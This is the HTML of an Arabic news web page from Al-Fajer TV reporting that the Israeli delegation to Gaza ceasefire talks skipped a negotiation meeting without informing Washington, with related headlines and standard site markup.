<p>وبحسب &#8220;يديعوت أحرونوت&#8221; فقد اختار الوفد الإسرائيلي عدم المشاركة رغم أنه أبلغ الأميركيين في وقت سابق بنيته الحضور.</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://alfajertv.com/tag/featured" rel="tag">خبر مميز</a></span></div>
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=634387' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">19 يوليو، 2024</span><span class="meta-item last-updated">آخر تحديث: 19 يوليو، 2024</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2024-07-19T10:38:00+03:00","datePublished":"2024-07-19T10:38:00+03:00","dateModified":"2024-07-19T10:38:02+03:00","headline":"\u064a\u062f\u064a\u0639\u0648\u062a: \u0627\u0644\u0648\u0641\u062f \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0627\u062e\u062a\u0627\u0631 \u0639\u062f\u0645 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0641\u064a \u0627\u062c\u062a\u0645\u0627\u0639 \u0627\u0644\u0645\u0641\u0627\u0648\u0636\u0627\u062a \u062f\u0648\u0646 \u0625\u0628\u0644\u0627\u063a \u0648\u0627\u0634\u0646\u0637\u0646","name":"\u064a\u062f\u064a\u0639\u0648\u062a: \u0627\u0644\u0648\u0641\u062f \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0627\u062e\u062a\u0627\u0631 \u0639\u062f\u0645 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0641\u064a \u0627\u062c\u062a\u0645\u0627\u0639 \u0627\u0644\u0645\u0641\u0627\u0648\u0636\u0627\u062a \u062f\u0648\u0646 \u0625\u0628\u0644\u0627\u063a \u0648\u0627\u0634\u0646\u0637\u0646","keywords":"\u062e\u0628\u0631 \u0645\u0645\u064a\u0632","url":"https:\/\/alfajertv.com\/news\/palnews\/634387.html","description":"\u0642\u0631\u0631 \u0627\u0644\u0648\u0641\u062f \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0627\u0644\u0645\u0634\u0627\u0631\u0643 \u0641\u064a \u0645\u062d\u0627\u062f\u062b\u0627\u062a \u0648\u0642\u0641 \u0625\u0637\u0644\u0627\u0642 \u0627\u0644\u0646\u0627\u0631 \u0641\u064a \u063a\u0632\u0629\u060c \u0639\u062f\u0645 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0641\u064a \u0627\u062c\u062a\u0645\u0627\u0639 \u0645\u0641\u0627\u0648\u0636\u0627\u062a \u0645\u062a\u0642\u062f\u0645 \u0647\u0630\u0627 \u0627\u0644\u0623\u0633\u0628\u0648\u0639\u060c \u0627\u0644\u0623\u0645\u0631 \u0627\u0644\u0630\u064a \u062a\u0633\u0628\u0628 \u0641\u064a \u0625\u062d\u0628\u0627\u0637 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0646 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u064a\u0646 \u0627\u0644\u0630\u064a\u0646 \u064a\u0639\u062a\u0642\u062f\u0648\u0646 \u0623\u0646 \u0627\u0644\u0627\u062a\u0641\u0627\u0642 \u0623\u0635\u0628\u062d \u0642\u0631\u064a\u0628\u0627. \u0646\u0642\u0644","copyrightYear":"2024","articleSection":"\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0627\u062a","articleBody":"\n\u0642\u0631\u0631 \u0627\u0644\u0648\u0641\u062f \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0627\u0644\u0645\u0634\u0627\u0631\u0643 \u0641\u064a \u0645\u062d\u0627\u062f\u062b\u0627\u062a \u0648\u0642\u0641 \u0625\u0637\u0644\u0627\u0642 \u0627\u0644\u0646\u0627\u0631 \u0641\u064a \u063a\u0632\u0629\u060c \u0639\u062f\u0645 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0641\u064a \u0627\u062c\u062a\u0645\u0627\u0639 \u0645\u0641\u0627\u0648\u0636\u0627\u062a \u0645\u062a\u0642\u062f\u0645 \u0647\u0630\u0627 \u0627\u0644\u0623\u0633\u0628\u0648\u0639\u060c \u0627\u0644\u0623\u0645\u0631 \u0627\u0644\u0630\u064a \u062a\u0633\u0628\u0628 \u0641\u064a \u0625\u062d\u0628\u0627\u0637 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0646 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u064a\u0646 \u0627\u0644\u0630\u064a\u0646 \u064a\u0639\u062a\u0642\u062f\u0648\u0646 \u0623\u0646 \u0627\u0644\u0627\u062a\u0641\u0627\u0642 \u0623\u0635\u0628\u062d \u0642\u0631\u064a\u0628\u0627.\n\n\n\n\u0646\u0642\u0644 \u0630\u0644\u0643 \u0645\u0648\u0642\u0639 \"\u0628\u0648\u0644\u064a\u062a\u064a\u0643\u0648\" \u0639\u0646 \u0645\u0635\u062f\u0631\u064a\u0646 \u0645\u0637\u0644\u0639\u064a\u0646 \u0639\u0644\u0649 \u0627\u0644\u0623\u0645\u0631.\n\n\n\n\u0648\u0628\u062d\u0633\u0628 \"\u064a\u062f\u064a\u0639\u0648\u062a \u0623\u062d\u0631\u0648\u0646\u0648\u062a\" \u0641\u0642\u062f \u0627\u062e\u062a\u0627\u0631 \u0627\u0644\u0648\u0641\u062f \u0627\u0644\u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0639\u062f\u0645 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0631\u063a\u0645 \u0623\u0646\u0647 \u0623\u0628\u0644\u063a \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a\u064a\u0646 \u0641\u064a \u0648\u0642\u062a \u0633\u0627\u0628\u0642 \u0628\u0646\u064a\u062a\u0647 \u0627\u0644\u062d\u0636\u0648\u0631.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/news\/palnews\/634387.html","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Alaa Jallad","url":"https:\/\/alfajertv.com\/author\/alaajallad"},"image":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2024\/07\/04827-4-1714832613-1.jpg","width":1200,"height":477}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=634387" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D9%8A%D8%AF%D9%8A%D8%B9%D9%88%D8%AA%3A%20%D8%A7%D9%84%D9%88%D9%81%D8%AF%20%D8%A7%D9%84%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%20%D8%A7%D8%AE%D8%AA%D8%A7%D8%B1%20%D8%B9%D8%AF%D9%85%20%D8%A7%D9%84%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D9%81%D9%8A%20%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D9%88%D8%B6%D8%A7%D8%AA%20%D8%AF%D9%88%D9%86%20%D8%A5%D8%A8%D9%84%D8%A7%D8%BA%20%D9%88%D8%A7%D8%B4%D9%86%D8%B7%D9%86&#038;url=https://alfajertv.com/?p=634387" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://alfajertv.com/news/palnews/634387.html&#038;title=%D9%8A%D8%AF%D9%8A%D8%B9%D9%88%D8%AA%3A%20%D8%A7%D9%84%D9%88%D9%81%D8%AF%20%D8%A7%D9%84%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%20%D8%A7%D8%AE%D8%AA%D8%A7%D8%B1%20%D8%B9%D8%AF%D9%85%20%D8%A7%D9%84%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D9%81%D9%8A%20%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D9%88%D8%B6%D8%A7%D8%AA%20%D8%AF%D9%88%D9%86%20%D8%A5%D8%A8%D9%84%D8%A7%D8%BA%20%D9%88%D8%A7%D8%B4%D9%86%D8%B7%D9%86" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=634387&#038;text=%D9%8A%D8%AF%D9%8A%D8%B9%D9%88%D8%AA%3A%20%D8%A7%D9%84%D9%88%D9%81%D8%AF%20%D8%A7%D9%84%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%20%D8%A7%D8%AE%D8%AA%D8%A7%D8%B1%20%D8%B9%D8%AF%D9%85%20%D8%A7%D9%84%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D9%81%D9%8A%20%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D9%88%D8%B6%D8%A7%D8%AA%20%D8%AF%D9%88%D9%86%20%D8%A5%D8%A8%D9%84%D8%A7%D8%BA%20%D9%88%D8%A7%D8%B4%D9%86%D8%B7%D9%86" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn  large-share-button" data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="social-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=634387&redirect_uri=https://alfajertv.com/?p=634387" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=634387&#038;redirect_uri=https://alfajertv.com/?p=634387" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%8A%D8%AF%D9%8A%D8%B9%D9%88%D8%AA%3A%20%D8%A7%D9%84%D9%88%D9%81%D8%AF%20%D8%A7%D9%84%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%20%D8%A7%D8%AE%D8%AA%D8%A7%D8%B1%20%D8%B9%D8%AF%D9%85%20%D8%A7%D9%84%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D9%81%D9%8A%20%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D9%88%D8%B6%D8%A7%D8%AA%20%D8%AF%D9%88%D9%86%20%D8%A5%D8%A8%D9%84%D8%A7%D8%BA%20%D9%88%D8%A7%D8%B4%D9%86%D8%B7%D9%86%20https://alfajertv.com/?p=634387" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=634387&text=%D9%8A%D8%AF%D9%8A%D8%B9%D9%88%D8%AA%3A%20%D8%A7%D9%84%D9%88%D9%81%D8%AF%20%D8%A7%D9%84%D8%A5%D8%B3%D8%B1%D8%A7%D8%A6%D9%8A%D9%84%D9%8A%20%D8%A7%D8%AE%D8%AA%D8%A7%D8%B1%20%D8%B9%D8%AF%D9%85%20%D8%A7%D9%84%D9%85%D8%B4%D8%A7%D8%B1%D9%83%D8%A9%20%D9%81%D9%8A%20%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%20%D8%A7%D9%84%D9%85%D9%81%D8%A7%D9%88%D8%B6%D8%A7%D8%AA%20%D8%AF%D9%88%D9%86%20%D8%A5%D8%A8%D9%84%D8%A7%D8%BA%20%D9%88%D8%A7%D8%B4%D9%86%D8%B7%D9%86" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">تيلقرام</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

				
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">أقرأ التالي</h2>
					<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/619729e3e6937b9f730cc0aa259b2139_XL.jpg)" class="slide slide-id-717732 tie-slide-1 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717732.html" class="all-over-thumb-link" aria-label="الجيش &#8220;الإسرائيلي&#8221; يعلن انتهاء عمليته العسكرية في الخليل بعد عدوان استمر أربعة أيام"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">23 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717732.html">الجيش &#8220;الإسرائيلي&#8221; يعلن انتهاء عمليته العسكرية في الخليل بعد عدوان استمر أربعة أيام</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/c521f37521f66422daffac43cdcefb99514885572b837861def20e7abdc5a67e.webp)" class="slide slide-id-717723 tie-slide-2 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717723.html" class="all-over-thumb-link" aria-label="لأول مرة منذ عامين: إسرائيل تجري مناورة على حدود لبنان"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">23 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717723.html">لأول مرة منذ عامين: إسرائيل تجري مناورة على حدود لبنان</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/img-1013-1769101569-png-1769101569.wm.png)" class="slide slide-id-717717 tie-slide-3 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717717.html" class="all-over-thumb-link" aria-label="دعوى قضائية لاعتقال الوزير الإسرائيلي بركات في سويسرا"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">23 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717717.html">دعوى قضائية لاعتقال الوزير الإسرائيلي بركات في سويسرا</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://alfajertv.com/wp-content/uploads/2026/01/07138242030425835200358563631704.jpg)" class="slide slide-id-717693 tie-slide-4 tie-standard">
					<a href="https://alfajertv.com/news/palnews/717693.html" class="all-over-thumb-link" aria-label="تحت غطاء فتح رفح: الاحتلال ينشئ معبراً أمنياً جديداً لإحكام حصاره على غزة"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-54" href="https://alfajertv.com/category/news/palnews">فلسطينيات</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">23 يناير، 2026</span></div>
				<h2 class="thumb-title"><a href="https://alfajertv.com/news/palnews/717693.html">تحت غطاء فتح رفح: الاحتلال ينشئ معبراً أمنياً جديداً لإحكام حصاره على غزة</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

											<div class="wide-slider-nav-wrapper vertical-slider-nav ">
							<ul class="tie-slider-nav"></ul>

							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">

											
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">23 يناير، 2026</span></div>
															<h3 class="thumb-title">الجيش &#8220;الإسرائيلي&#8221; يعلن انتهاء عمليته العسكرية في الخليل بعد عدوان استمر أربعة أيام</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">23 يناير، 2026</span></div>
															<h3 class="thumb-title">لأول مرة منذ عامين: إسرائيل تجري مناورة على حدود لبنان</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">23 يناير، 2026</span></div>
															<h3 class="thumb-title">دعوى قضائية لاعتقال الوزير الإسرائيلي بركات في سويسرا</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">23 يناير، 2026</span></div>
															<h3 class="thumb-title">تحت غطاء فتح رفح: الاحتلال ينشئ معبراً أمنياً جديداً لإحكام حصاره على غزة</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="سجل الناخبين يتجاوز المليون ونصف والتسجيل يغلق بعد ظهر السبت" href="https://alfajertv.com/news/palnews/717690.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/لجنة-الانتخابات-المركزية-1764858438-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/لجنة-الانتخابات-المركزية-1764858438-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717690.html">سجل الناخبين يتجاوز المليون ونصف والتسجيل يغلق بعد ظهر السبت</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">23 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="الاحتلال يغلق حاجز عطارة شمال رام الله" href="https://alfajertv.com/news/palnews/717684.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/32A9852.jpg-b90dda4b-1716-49bd-955c-5328561679f7-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/32A9852.jpg-b90dda4b-1716-49bd-955c-5328561679f7-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717684.html">الاحتلال يغلق حاجز عطارة شمال رام الله</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">23 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="إسرائيل تستعد لفتح معبر رفح في كلا الاتجاهين" href="https://alfajertv.com/news/palnews/717681.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/معبر-رفح-08dd169b-d4c2-4c40-be14-87b8f4f46fde-c2902e35-9651-4f24-aa38-60949dbc5e01-1716284104-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/معبر-رفح-08dd169b-d4c2-4c40-be14-87b8f4f46fde-c2902e35-9651-4f24-aa38-60949dbc5e01-1716284104-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717681.html">إسرائيل تستعد لفتح معبر رفح في كلا الاتجاهين</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">23 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ارتفاع طفيف على الحرارة يسبقه طقس بارد … ومنخفض جوي جديد" href="https://alfajertv.com/news/palnews/717675.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/Susoo-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/Susoo-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>
								<h3 class="post-title"><a href="https://alfajertv.com/news/palnews/717675.html">ارتفاع طفيف على الحرارة يسبقه طقس بارد … ومنخفض جوي جديد</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">23 يناير، 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ارتفاع طفيف على الحرارة يسبقه طقس بارد … ومنخفض جوي جديد" href="https://alfajertv.com/news/palnews/717675.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2026/01/Susoo-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2026/01/Susoo-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717675.html">ارتفاع طفيف على الحرارة يسبقه طقس بارد … ومنخفض جوي جديد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 يناير، 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">832k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
